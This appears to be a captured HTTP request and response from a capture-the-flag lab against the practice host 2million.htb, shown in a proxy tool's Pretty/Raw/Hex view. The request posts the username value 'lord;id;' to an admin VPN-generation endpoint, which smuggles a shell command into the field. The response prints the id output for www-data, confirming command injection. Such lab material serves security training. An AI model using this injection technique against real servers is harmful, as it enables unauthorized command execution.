 Request
Pretty Raw Hex \n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Referer: http://2million.htb/home/access
9 Cookie: PHPSESSID=22g4hvk31kh8l56g7kkgj1nlb4
10 Upgrade-Insecure-Requests: 1
11 Content-Length: 27
12
13 {
"username":"lord;id;"
}
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 25 Feb 2024 14:04:16 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 54
10
11 uid=33(www-data) gid=33(www-data) groups=33(www-data)
12